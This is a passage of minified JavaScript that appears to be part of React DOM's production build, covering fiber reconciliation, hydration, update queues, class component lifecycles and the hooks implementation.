Error(B(169));t?(e=wa(e,n,ha),r.__reactInternalMemoizedMergedChildContext=e,ca(ma),ca(pa),fa(pa,e)):ca(ma),fa(ma,t)}var _a=null,xa=!1,Ea=!1;function Ca(e){null===_a?_a=[e]:_a.push(e)}function Na(){if(!Ea&&null!==_a){Ea=!0;var e=0,n=at;try{var t=_a;for(at=1;e<t.length;e++){var r=t[e];do{r=r(!0)}while(null!==r)}_a=null,xa=!1}catch(l){throw null!==_a&&(_a=_a.slice(e+1)),Fn($n,Na),l}finally{at=n,Ea=!1}}return null}var Pa=[],za=0,La=null,Ta=0,Ma=[],Fa=0,Ra=null,Oa=1,Da="";function Ia(e,n){Pa[za++]=Ta,Pa[za++]=La,La=e,Ta=n}function Ua(e,n,t){Ma[Fa++]=Oa,Ma[Fa++]=Da,Ma[Fa++]=Ra,Ra=e;var r=Oa;e=Da;var l=32-qn(r)-1;r&=~(1<<l),t+=1;var a=32-qn(n)+l;if(30<a){var o=l-l%5;a=(r&(1<<o)-1).toString(32),r>>=o,l-=o,Oa=1<<32-qn(n)+l|t<<l|r,Da=a+e}else Oa=1<<a|t<<l|r,Da=e}function $a(e){null!==e.return&&(Ia(e,1),Ua(e,1,0))}function Ha(e){for(;e===La;)La=Pa[--za],Pa[za]=null,Ta=Pa[--za],Pa[za]=null;for(;e===Ra;)Ra=Ma[--Fa],Ma[Fa]=null,Da=Ma[--Fa],Ma[Fa]=null,Oa=Ma[--Fa],Ma[Fa]=null}var ja=null,Aa=null,Va=!1,Ba=null;function Wa(e,n){var t=vc(5,null,null,0);t.elementType="DELETED",t.stateNode=n,t.return=e,null===(n=e.deletions)?(e.deletions=[t],e.flags|=16):n.push(t)}function qa(e,n){switch(e.tag){case 5:var t=e.type;return null!==(n=1!==n.nodeType||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n)&&(e.stateNode=n,ja=e,Aa=Kl(n.firstChild),!0);case 6:return null!==(n=""===e.pendingProps||3!==n.nodeType?null:n)&&(e.stateNode=n,ja=e,Aa=null,!0);case 13:return null!==(n=8!==n.nodeType?null:n)&&(t=null!==Ra?{id:Oa,overflow:Da}:null,e.memoizedState={dehydrated:n,treeContext:t,retryLane:1073741824},(t=vc(18,null,null,0)).stateNode=n,t.return=e,e.child=t,ja=e,Aa=null,!0);default:return!1}}function Qa(e){return!(!(1&e.mode)||128&e.flags)}function Ka(e){if(Va){var n=Aa;if(n){var t=n;if(!qa(e,n)){if(Qa(e))throw Error(B(418));n=Kl(t.nextSibling);var r=ja;n&&qa(e,n)?Wa(r,t):(e.flags=-4097&e.flags|2,Va=!1,ja=e)}}else{if(Qa(e))throw Error(B(418));e.flags=-4097&e.flags|2,Va=!1,ja=e}}}function Ya(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;ja=e}function Xa(e){if(e!==ja)return!1;if(!Va)return Ya(e),Va=!0,!1;var n;if((n=3!==e.tag)&&!(n=5!==e.tag)&&(n="head"!==(n=e.type)&&"body"!==n&&!jl(e.type,e.memoizedProps)),n&&(n=Aa)){if(Qa(e))throw Ga(),Error(B(418));for(;n;)Wa(e,n),n=Kl(n.nextSibling)}if(Ya(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(B(317));e:{for(e=e.nextSibling,n=0;e;){if(8===e.nodeType){var t=e.data;if("/$"===t){if(0===n){Aa=Kl(e.nextSibling);break e}n--}else"$"!==t&&"$!"!==t&&"$?"!==t||n++}e=e.nextSibling}Aa=null}}else Aa=ja?Kl(e.stateNode.nextSibling):null;return!0}function Ga(){for(var e=Aa;e;)e=Kl(e.nextSibling)}function Za(){Aa=ja=null,Va=!1}function Ja(e){null===Ba?Ba=[e]:Ba.push(e)}var eo=ae.ReactCurrentBatchConfig;function no(e,n){if(e&&e.defaultProps){for(var t in n=Se({},n),e=e.defaultProps)void 0===n[t]&&(n[t]=e[t]);return n}return n}var to=sa(null),ro=null,lo=null,ao=null;function oo(){ao=lo=ro=null}function io(e){var n=to.current;ca(to),e._currentValue=n}function uo(e,n,t){for(;null!==e;){var r=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,null!==r&&(r.childLanes|=n)):null!==r&&(r.childLanes&n)!==n&&(r.childLanes|=n),e===t)break;e=e.return}}function so(e,n){ro=e,ao=lo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(!!(e.lanes&n)&&(au=!0),e.firstContext=null)}function co(e){var n=e._currentValue;if(ao!==e)if(e={context:e,memoizedValue:n,next:null},null===lo){if(null===ro)throw Error(B(308));lo=e,ro.dependencies={lanes:0,firstContext:e}}else lo=lo.next=e;return n}var fo=null;function po(e){null===fo?fo=[e]:fo.push(e)}function mo(e,n,t,r){var l=n.interleaved;return null===l?(t.next=t,po(n)):(t.next=l.next,l.next=t),n.interleaved=t,ho(e,r)}function ho(e,n){e.lanes|=n;var t=e.alternate;for(null!==t&&(t.lanes|=n),t=e,e=e.return;null!==e;)e.childLanes|=n,null!==(t=e.alternate)&&(t.childLanes|=n),t=e,e=e.return;return 3===t.tag?t.stateNode:null}var go=!1;function vo(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function yo(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function bo(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function wo(e,n,t){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,2&ms){var l=r.pending;return null===l?n.next=n:(n.next=l.next,l.next=n),r.pending=n,ho(e,t)}return null===(l=r.interleaved)?(n.next=n,po(r)):(n.next=l.next,l.next=n),r.interleaved=n,ho(e,t)}function ko(e,n,t){if(null!==(n=n.updateQueue)&&(n=n.shared,4194240&t)){var r=n.lanes;t|=r&=e.pendingLanes,n.lanes=t,lt(e,t)}}function So(e,n){var t=e.updateQueue,r=e.alternate;if(null!==r&&t===(r=r.updateQueue)){var l=null,a=null;if(null!==(t=t.firstBaseUpdate)){do{var o={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};null===a?l=a=o:a=a.next=o,t=t.next}while(null!==t);null===a?l=a=n:a=a.next=n}else l=a=n;return t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:a,shared:r.shared,effects:r.effects},void(e.updateQueue=t)}null===(e=t.lastBaseUpdate)?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function _o(e,n,t,r){var l=e.updateQueue;go=!1;var a=l.firstBaseUpdate,o=l.lastBaseUpdate,i=l.shared.pending;if(null!==i){l.shared.pending=null;var u=i,s=u.next;u.next=null,null===o?a=s:o.next=s,o=u;var c=e.alternate;null!==c&&((i=(c=c.updateQueue).lastBaseUpdate)!==o&&(null===i?c.firstBaseUpdate=s:i.next=s,c.lastBaseUpdate=u))}if(null!==a){var f=l.baseState;for(o=0,c=s=u=null,i=a;;){var d=i.lane,p=i.eventTime;if((r&d)===d){null!==c&&(c=c.next={eventTime:p,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var m=e,h=i;switch(d=n,p=t,h.tag){case 1:if("function"==typeof(m=h.payload)){f=m.call(p,f,d);break e}f=m;break e;case 3:m.flags=-65537&m.flags|128;case 0:if(null==(d="function"==typeof(m=h.payload)?m.call(p,f,d):m))break e;f=Se({},f,d);break e;case 2:go=!0}}null!==i.callback&&0!==i.lane&&(e.flags|=64,null===(d=l.effects)?l.effects=[i]:d.push(i))}else p={eventTime:p,lane:d,tag:i.tag,payload:i.payload,callback:i.callback,next:null},null===c?(s=c=p,u=f):c=c.next=p,o|=d;if(null===(i=i.next)){if(null===(i=l.shared.pending))break;i=(d=i).next,d.next=null,l.lastBaseUpdate=d,l.shared.pending=null}}if(null===c&&(u=f),l.baseState=u,l.firstBaseUpdate=s,l.lastBaseUpdate=c,null!==(n=l.shared.interleaved)){l=n;do{o|=l.lane,l=l.next}while(l!==n)}else null===a&&(l.shared.lanes=0);Ss|=o,e.lanes=o,e.memoizedState=f}}function xo(e,n,t){if(e=n.effects,n.effects=null,null!==e)for(n=0;n<e.length;n++){var r=e[n],l=r.callback;if(null!==l){if(r.callback=null,r=t,"function"!=typeof l)throw Error(B(191,l));l.call(r)}}}var Eo=(new A.Component).refs;function Co(e,n,t,r){t=null==(t=t(r,n=e.memoizedState))?n:Se({},n,t),e.memoizedState=t,0===e.lanes&&(e.updateQueue.baseState=t)}var No={isMounted:function(e){return!!(e=e._reactInternals)&&Pn(e)===e},enqueueSetState:function(e,n,t){e=e._reactInternals;var r=Hs(),l=js(e),a=bo(r,l);a.payload=n,null!=t&&(a.callback=t),null!==(n=wo(e,a,l))&&(As(n,e,l,r),ko(n,e,l))},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=Hs(),l=js(e),a=bo(r,l);a.tag=1,a.payload=n,null!=t&&(a.callback=t),null!==(n=wo(e,a,l))&&(As(n,e,l,r),ko(n,e,l))},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=Hs(),r=js(e),l=bo(t,r);l.tag=2,null!=n&&(l.callback=n),null!==(n=wo(e,l,r))&&(As(n,e,r,t),ko(n,e,r))}};function Po(e,n,t,r,l,a,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,o):!n.prototype||!n.prototype.isPureReactComponent||(!Qr(t,r)||!Qr(l,a))}function zo(e,n,t){var r=!1,l=da,a=n.contextType;return"object"==typeof a&&null!==a?a=co(a):(l=va(n)?ha:pa.current,a=(r=null!=(r=n.contextTypes))?ga(e,l):da),n=new n(t,a),e.memoizedState=null!==n.state&&void 0!==n.state?n.state:null,n.updater=No,e.stateNode=n,n._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=a),n}function Lo(e,n,t,r){e=n.state,"function"==typeof n.componentWillReceiveProps&&n.componentWillReceiveProps(t,r),"function"==typeof n.UNSAFE_componentWillReceiveProps&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&No.enqueueReplaceState(n,n.state,null)}function To(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs=Eo,vo(e);var a=n.contextType;"object"==typeof a&&null!==a?l.context=co(a):(a=va(n)?ha:pa.current,l.context=ga(e,a)),l.state=e.memoizedState,"function"==typeof(a=n.getDerivedStateFromProps)&&(Co(e,n,a,t),l.state=e.memoizedState),"function"==typeof n.getDerivedStateFromProps||"function"==typeof l.getSnapshotBeforeUpdate||"function"!=typeof l.UNSAFE_componentWillMount&&"function"!=typeof l.componentWillMount||(n=l.state,"function"==typeof l.componentWillMount&&l.componentWillMount(),"function"==typeof l.UNSAFE_componentWillMount&&l.UNSAFE_componentWillMount(),n!==l.state&&No.enqueueReplaceState(l,l.state,null),_o(e,t,l,r),l.state=e.memoizedState),"function"==typeof l.componentDidMount&&(e.flags|=4194308)}function Mo(e,n,t){if(null!==(e=t.ref)&&"function"!=typeof e&&"object"!=typeof e){if(t._owner){if(t=t._owner){if(1!==t.tag)throw Error(B(309));var r=t.stateNode}if(!r)throw Error(B(147,e));var l=r,a=""+e;return null!==n&&null!==n.ref&&"function"==typeof n.ref&&n.ref._stringRef===a?n.ref:((n=function(e){var n=l.refs;n===Eo&&(n=l.refs={}),null===e?delete n[a]:n[a]=e})._stringRef=a,n)}if("string"!=typeof e)throw Error(B(284));if(!t._owner)throw Error(B(290,e))}return e}function Fo(e,n){throw e=Object.prototype.toString.call(n),Error(B(31,"[object Object]"===e?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function Ro(e){return(0,e._init)(e._payload)}function Oo(e){function n(n,t){if(e){var r=n.deletions;null===r?(n.deletions=[t],n.flags|=16):r.push(t)}}function t(t,r){if(!e)return null;for(;null!==r;)n(t,r),r=r.sibling;return null}function r(e,n){for(e=new Map;null!==n;)null!==n.key?e.set(n.key,n):e.set(n.index,n),n=n.sibling;return e}function l(e,n){return(e=bc(e,n)).index=0,e.sibling=null,e}function a(n,t,r){return n.index=r,e?null!==(r=n.alternate)?(r=r.index)<t?(n.flags|=2,t):r:(n.flags|=2,t):(n.flags|=1048576,t)}function o(n){return e&&null===n.alternate&&(n.flags|=2),n}function i(e,n,t,r){return null===n||6!==n.tag?((n=_c(t,e.mode,r)).return=e,n):((n=l(n,t)).return=e,n)}function u(e,n,t,r){var a=t.type;return a===ue?c(e,n,t.props.children,r,t.key):null!==n&&(n.elementType===a||"object"==typeof a&&null!==a&&a.$$typeof===ve&&Ro(a)===n.type)?((r=l(n,t.props)).ref=Mo(e,n,t),r.return=e,r):((r=wc(t.type,t.key,t.props,null,e.mode,r)).ref=Mo(e,n,t),r.return=e,r)}function s(e,n,t,r){return null===n||4!==n.tag||n.stateNode.containerInfo!==t.containerInfo||n.stateNode.implementation!==t.implementation?((n=xc(t,e.mode,r)).return=e,n):((n=l(n,t.children||[])).return=e,n)}function c(e,n,t,r,a){return null===n||7!==n.tag?((n=kc(t,e.mode,r,a)).return=e,n):((n=l(n,t)).return=e,n)}function f(e,n,t){if("string"==typeof n&&""!==n||"number"==typeof n)return(n=_c(""+n,e.mode,t)).return=e,n;if("object"==typeof n&&null!==n){switch(n.$$typeof){case oe:return(t=wc(n.type,n.key,n.props,null,e.mode,t)).ref=Mo(e,null,n),t.return=e,t;case ie:return(n=xc(n,e.mode,t)).return=e,n;case ve:return f(e,(0,n._init)(n._payload),t)}if(He(n)||we(n))return(n=kc(n,e.mode,t,null)).return=e,n;Fo(e,n)}return null}function d(e,n,t,r){var l=null!==n?n.key:null;if("string"==typeof t&&""!==t||"number"==typeof t)return null!==l?null:i(e,n,""+t,r);if("object"==typeof t&&null!==t){switch(t.$$typeof){case oe:return t.key===l?u(e,n,t,r):null;case ie:return t.key===l?s(e,n,t,r):null;case ve:return d(e,n,(l=t._init)(t._payload),r)}if(He(t)||we(t))return null!==l?null:c(e,n,t,r,null);Fo(e,t)}return null}function p(e,n,t,r,l){if("string"==typeof r&&""!==r||"number"==typeof r)return i(n,e=e.get(t)||null,""+r,l);if("object"==typeof r&&null!==r){switch(r.$$typeof){case oe:return u(n,e=e.get(null===r.key?t:r.key)||null,r,l);case ie:return s(n,e=e.get(null===r.key?t:r.key)||null,r,l);case ve:return p(e,n,t,(0,r._init)(r._payload),l)}if(He(r)||we(r))return c(n,e=e.get(t)||null,r,l,null);Fo(n,r)}return null}return function i(u,s,c,m){if("object"==typeof c&&null!==c&&c.type===ue&&null===c.key&&(c=c.props.children),"object"==typeof c&&null!==c){switch(c.$$typeof){case oe:e:{for(var h=c.key,g=s;null!==g;){if(g.key===h){if((h=c.type)===ue){if(7===g.tag){t(u,g.sibling),(s=l(g,c.props.children)).return=u,u=s;break e}}else if(g.elementType===h||"object"==typeof h&&null!==h&&h.$$typeof===ve&&Ro(h)===g.type){t(u,g.sibling),(s=l(g,c.props)).ref=Mo(u,g,c),s.return=u,u=s;break e}t(u,g);break}n(u,g),g=g.sibling}c.type===ue?((s=kc(c.props.children,u.mode,m,c.key)).return=u,u=s):((m=wc(c.type,c.key,c.props,null,u.mode,m)).ref=Mo(u,s,c),m.return=u,u=m)}return o(u);case ie:e:{for(g=c.key;null!==s;){if(s.key===g){if(4===s.tag&&s.stateNode.containerInfo===c.containerInfo&&s.stateNode.implementation===c.implementation){t(u,s.sibling),(s=l(s,c.children||[])).return=u,u=s;break e}t(u,s);break}n(u,s),s=s.sibling}(s=xc(c,u.mode,m)).return=u,u=s}return o(u);case ve:return i(u,s,(g=c._init)(c._payload),m)}if(He(c))return function(l,o,i,u){for(var s=null,c=null,m=o,h=o=0,g=null;null!==m&&h<i.length;h++){m.index>h?(g=m,m=null):g=m.sibling;var v=d(l,m,i[h],u);if(null===v){null===m&&(m=g);break}e&&m&&null===v.alternate&&n(l,m),o=a(v,o,h),null===c?s=v:c.sibling=v,c=v,m=g}if(h===i.length)return t(l,m),Va&&Ia(l,h),s;if(null===m){for(;h<i.length;h++)null!==(m=f(l,i[h],u))&&(o=a(m,o,h),null===c?s=m:c.sibling=m,c=m);return Va&&Ia(l,h),s}for(m=r(l,m);h<i.length;h++)null!==(g=p(m,l,h,i[h],u))&&(e&&null!==g.alternate&&m.delete(null===g.key?h:g.key),o=a(g,o,h),null===c?s=g:c.sibling=g,c=g);return e&&m.forEach((function(e){return n(l,e)})),Va&&Ia(l,h),s}(u,s,c,m);if(we(c))return function(l,o,i,u){var s=we(i);if("function"!=typeof s)throw Error(B(150));if(null==(i=s.call(i)))throw Error(B(151));for(var c=s=null,m=o,h=o=0,g=null,v=i.next();null!==m&&!v.done;h++,v=i.next()){m.index>h?(g=m,m=null):g=m.sibling;var y=d(l,m,v.value,u);if(null===y){null===m&&(m=g);break}e&&m&&null===y.alternate&&n(l,m),o=a(y,o,h),null===c?s=y:c.sibling=y,c=y,m=g}if(v.done)return t(l,m),Va&&Ia(l,h),s;if(null===m){for(;!v.done;h++,v=i.next())null!==(v=f(l,v.value,u))&&(o=a(v,o,h),null===c?s=v:c.sibling=v,c=v);return Va&&Ia(l,h),s}for(m=r(l,m);!v.done;h++,v=i.next())null!==(v=p(m,l,h,v.value,u))&&(e&&null!==v.alternate&&m.delete(null===v.key?h:v.key),o=a(v,o,h),null===c?s=v:c.sibling=v,c=v);return e&&m.forEach((function(e){return n(l,e)})),Va&&Ia(l,h),s}(u,s,c,m);Fo(u,c)}return"string"==typeof c&&""!==c||"number"==typeof c?(c=""+c,null!==s&&6===s.tag?(t(u,s.sibling),(s=l(s,c)).return=u,u=s):(t(u,s),(s=_c(c,u.mode,m)).return=u,u=s),o(u)):t(u,s)}}var Do=Oo(!0),Io=Oo(!1),Uo={},$o=sa(Uo),Ho=sa(Uo),jo=sa(Uo);function Ao(e){if(e===Uo)throw Error(B(174));return e}function Vo(e,n){switch(fa(jo,n),fa(Ho,e),fa($o,Uo),e=n.nodeType){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:Qe(null,"");break;default:n=Qe(n=(e=8===e?n.parentNode:n).namespaceURI||null,e=e.tagName)}ca($o),fa($o,n)}function Bo(){ca($o),ca(Ho),ca(jo)}function Wo(e){Ao(jo.current);var n=Ao($o.current),t=Qe(n,e.type);n!==t&&(fa(Ho,e),fa($o,t))}function qo(e){Ho.current===e&&(ca($o),ca(Ho))}var Qo=sa(0);function Ko(e){for(var n=e;null!==n;){if(13===n.tag){var t=n.memoizedState;if(null!==t&&(null===(t=t.dehydrated)||"$?"===t.data||"$!"===t.data))return n}else if(19===n.tag&&void 0!==n.memoizedProps.revealOrder){if(128&n.flags)return n}else if(null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}var Yo=[];function Xo(){for(var e=0;e<Yo.length;e++)Yo[e]._workInProgressVersionPrimary=null;Yo.length=0}var Go=ae.ReactCurrentDispatcher,Zo=ae.ReactCurrentBatchConfig,Jo=0,ei=null,ni=null,ti=null,ri=!1,li=!1,ai=0,oi=0;function ii(){throw Error(B(321))}function ui(e,n){if(null===n)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!qr(e[t],n[t]))return!1;return!0}function si(e,n,t,r,l,a){if(Jo=a,ei=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,Go.current=null===e||null===e.memoizedState?qi:Qi,e=t(r,l),li){a=0;do{if(li=!1,ai=0,25<=a)throw Error(B(301));a+=1,ti=ni=null,n.updateQueue=null,Go.current=Ki,e=t(r,l)}while(li)}if(Go.current=Wi,n=null!==ni&&null!==ni.next,Jo=0,ti=ni=ei=null,ri=!1,n)throw Error(B(300));return e}function ci(){var e=0!==ai;return ai=0,e}function fi(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===ti?ei.memoizedState=ti=e:ti=ti.next=e,ti}function di(){if(null===ni){var e=ei.alternate;e=null!==e?e.memoizedState:null}else e=ni.next;var n=null===ti?ei.memoizedState:ti.next;if(null!==n)ti=n,ni=e;else{if(null===e)throw Error(B(310));e={memoizedState:(ni=e).memoizedState,baseState:ni.baseState,baseQueue:ni.baseQueue,queue:ni.queue,next:null},null===ti?ei.memoizedState=ti=e:ti=ti.next=e}return ti}function pi(e,n){return"function"==typeof n?n(e):n}function mi(e){var n=di(),t=n.queue;if(null===t)throw Error(B(311));t.lastRenderedReducer=e;var r=ni,l=r.baseQueue,a=t.pending;if(null!==a){if(null!==l){var o=l.next;l.next=a.next,a.next=o}r.baseQueue=l=a,t.pending=null}if(null!==l){a=l.next,r=r.baseState;var i=o=null,u=null,s=a;do{var c=s.lane;if((Jo&c)===c)null!==u&&(u=u.next={lane:0,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null}),r=s.hasEagerState?s.eagerState:e(r,s.action);else{var f={lane:c,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null};null===u?(i=u=f,o=r):u=u.next=f,ei.lanes|=c,Ss|=c}s=s.next}while(null!==s&&s!==a);null===u?o=r:u.next=i,qr(r,n.memoizedState)||(au=!0),n.memoizedState=r,n.baseState=o,n.baseQueue=u,t.lastRenderedState=r}if(null!==(e=t.interleaved)){l=e;do{a=l.lane,ei.lanes|=a,Ss|=a,l=l.next}while(l!==e)}else null===l&&(t.lanes=0);return[n.memoizedState,t.dispatch]}function hi(e){var n=di(),t=n.queue;if(null===t)throw Error(B(311));t.lastRenderedReducer=e;var r=t.dispatch,l=t.pending,a=n.memoizedState;if(null!==l){t.pending=null;var o=l=l.next;do{a=e(a,o.action),o=o.next}while(o!==l);qr(a,n.memoizedState)||(au=!0),n.memoizedState=a,null===n.baseQueue&&(n.baseState=a),t.lastRenderedState=a}return[a,r]}function gi(){}function vi(e,n){var t=ei,r=di(),l=n(),a=!qr(r.memoizedState,l);if(a&&(r.memoizedState=l,au=!0),r=r.queue,zi(wi.bind(null,t,r,e),[e]),r.getSnapshot!==n||a||null!==ti&&1&ti.memoizedState.tag){if(t.flags|=2048,xi(9,bi.bind(null,t,r,l,n),void 0,null),null===hs)throw Error(B(349));30&Jo||yi(t,n,l)}return l}function yi(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},null===(n=ei.updateQueue)?(n={lastEffect:null,stores:null},ei.updateQueue=n,n.stores=[e]):null===(t=n.stores)?n.stores=[e]:t.push(e)}function bi(e,n,t,r){n.value=t,n.getSnapshot=r,ki(n)&&Si(e)}function wi(e,n,t){return t((function(){ki(n)&&Si(e)}))}function ki(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!qr(e,t)}catch(r){return!0}}function Si(e){var n=ho(e,1);null!==n&&As(n,e,1,-1)}function _i(e){var n=fi();return"function"==typeof e&&(e=e()),n.memoizedState=n.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:pi,lastRenderedState:e},n.queue=e,e=e.dispatch=ji.bind(null,ei,e),[n.memoizedState,e]}function xi(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},null===(n=ei.updateQueue)?(n={lastEffect:null,stores:null},ei.updateQueue=n,n.lastEffect=e.next=e):null===(t=n.lastEffect)?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e),e}function Ei(){return di().memoizedState}function Ci(e,n,t,r){var l=fi();ei.flags|=e,l.memoizedState=xi(1|n,t,void 0,void 0===r?null:r)}function Ni(e,n,t,r){var l=di();r=void 0===r?null:r;var a=void 0;if(null!==ni){var o=ni.memoizedState;if(a=o.destroy,null!==r&&ui(r,o.deps))return void(l.memoizedState=xi(n,t,a,r))}ei.flags|=e,l.memoizedState=xi(1|n,t,a,r)}function Pi(e,n){return Ci(8390656,8,e,n)}function zi(e,n){return Ni(2048,8,e,n)}function Li(e,n){return Ni(4,2,e,n)}function Ti(e,n){return Ni(4,4,e,n)}function Mi(e,n){return"function"==typeof n?(e=e(),n(e),function(){n(null)}):null!=n?(e=e(),n.current=e,function(){n.current=null}):void 0}function Fi(e,n,t){return t=null!=t?t.concat([e]):null,Ni(4,4,Mi.bind(null,n,e),t)}function Ri(){}function Oi(e,n){var t=di();n=void 0===n?null:n;var r=t.memoizedState;return null!==r&&null!==n&&ui(n,r[1])?r[0]:(t.memoizedState=[e,n],e)}function Di(e,n){var t=di();n=void 0===n?null:n;var r=t.memoizedState;return null!==r&&null!==n&&ui(n,r[1])?r[0]:(e=e(),t.memoizedState=[e,n],e)}function Ii(e,n,t){return 21&Jo?(qr(t,n)||(t=nt(),ei.lanes|=t,Ss|=t,e.baseState=!0),n):(e.baseState&&(e.baseState=!1,au=!0),e.memoizedState=t)}function Ui(e,n){var t=at;at=0!==t&&4>t?t:4,e(!0);var r=Zo.transition;Zo.transition={};try{e(!1),n()}finally{at=t,Zo.transition=r}}function $i(){return di().memoizedState}function Hi(e,n,t){var r=js(e);if(t={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null},Ai(e))Vi(n,t);else if(null!==(t=mo(e,n,t,r))){As(t,e,r,Hs()),Bi(t,n,r)}}function ji(e,n,t){var r=js(e),l={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null};if(Ai(e))Vi(n,l);else{var a=e.alternate;if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=n.lastRenderedReducer))try{var o=n.lastRenderedState,i=a(o,t);if(l.hasEagerState=!0,l.eagerState=i,qr(i,o)){var u=n.interleaved;return null===u?(l.next=l,po(n)):(l.next=u.next,u.next=l),void(n.interleaved=l)}}catch(s){}null!==(t=mo(e,n,l,r))&&(As(t,e,r,l=Hs()),Bi(t,n,r))}}function Ai(e){var n=e.alternate;return e===ei||null!==n&&n===ei}function Vi(e,n){li=ri=!0;var t=e.pending;null===t?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function Bi(e,n,t){if(4194240&t){var r=n.lanes;t|=r&=e.pendingLanes,n.lanes=t,lt(e,t)}}var Wi={readContext:co,useCallback:ii,useContext:ii,useEffect:ii,useImperativeHandle:ii,useInsertionEffect:ii,useLayoutEffect:ii,useMemo:ii,useReducer:ii,useRef:ii,useState:ii,useDebugValue:ii,useDeferredValue:ii,useTransition:ii,useMutableSource:ii,useSyncExternalStore:ii,useId:ii,unstable_isNewReconciler:!1},qi={readContext:co,useCallback:function(e,n){return fi().memoizedState=[e,void 0===n?null:n],e},useContext:co,useEffect:Pi,useImperativeHandle:function(e,n,t){return t=null!=t?t.concat([e]):null,Ci(4194308,4,Mi.bind(null,n,e),t)},useLayoutEffect:function(e,n){return Ci(4194308,4,e,n)},useInsertionEffect:function(e,n){return Ci(4,2,e,n)},useMemo:function(e,n){var t=fi();return n=void 0===n?null:n,e=e(),t.memoizedState=[e,n],e},useReducer:function(e,n,t){var r=fi();return n=void 0!==t?t(n):n,r.memoizedState=r.baseState=n,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:n},r.queue=e,e=e.dispatch=Hi.bind(null,ei,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},fi().memoizedState=e},useState:_i,useDebugValue:Ri,useDeferredValue:function(e){return fi().memoizedState=e},useTransition:function(){var e=_i(!1),n=e[0];return e=Ui.bind(null,e[1]),fi().memoizedState=e,[n,e]},useMutableSource:function(){},useSyncExternalStore:function(e,n,t){var r=ei,l=fi();if(Va){if(void 0===t)throw Error(B(407));t=t()}else{if(t=n(),null===hs)throw Error(B(349));30&Jo||yi(r,n,t)}l.memoizedState=t;var a={value:t,getSnapshot:n};return l.queue=a,Pi(wi.bind(null,r,a,e),[e]),r.flags|=2048,xi(9,bi.bind(null,r,a,t,n),void 0,null),t},useId:function(){var e=fi(),n=hs.identifierPrefix;if(Va){var t=Da;n=":"+n+"R"+(t=(Oa&~(1<<32-qn(Oa)-1)).toString(32)+t),0<(t=ai++)&&(n+="H"+t.toString(32)),n+=":"}else n=":"+n+"r"+(t=oi++).toString(32)+":";return e.memoizedState=n},unstable_isNewReconciler:!1},Qi={readContext:co,useCallback:Oi,useContext:co,useEffect:zi,useImperativeHandle:Fi,useInsertionEffect:Li,useLayoutEffect:Ti,useMemo:Di,useReducer:mi,useRef:Ei,useState:function(){return mi(pi)},useDebugValue:Ri,useDeferredValue:function(e){return Ii(di(),ni.memoizedState,e)},useTransition:function(){return[mi(pi)[0],di().memoizedState]},useMutableSource:gi,useSyncExternalStore:vi,useId:$i,unstable_isNewReconciler:!1},Ki={readContext:co,useCallback:Oi,useContext:co,useEffect:zi,useImperativeHandle:Fi,useInsertionEffect:Li,useLayoutEffect:Ti,useMemo:Di,useReducer:hi,useRef:Ei,useState:function(){return hi(pi)},useDebugValue:Ri,useDeferredValue:function(e){var n=di();return null===ni?n.memoizedState=e:Ii(n,ni.memoizedState,e)},useTransition:function(){return[hi(pi)[0],di().memoizedState]},useMutableSource:gi,useSyncExternalStore:vi,useId:$i,unstable_isNewReconciler:!1};function Yi(e,n){try{var t="",r=n;do{t+=Ce(r),r=r.return}while(r);var l=t}catch(a){l="\nError generating stack: "+a.message+"\n"+a.stack}return{value:e,source:n,stack:l,digest:null}}function Xi(e,n,t){return{value:e,source:null,stack:null!=t?t:null,digest:null!=n?n:null}}function Gi(e,n){try{console.error(n.value)}catch(t){setTimeout((function(){throw t}))}}var Zi="function"==typeof WeakMap?WeakMap:Map;function Ji(e,n,t){(t=bo(-1,t)).tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){Ls||(Ls=!0,Ts=r),Gi(0,n)},t}function 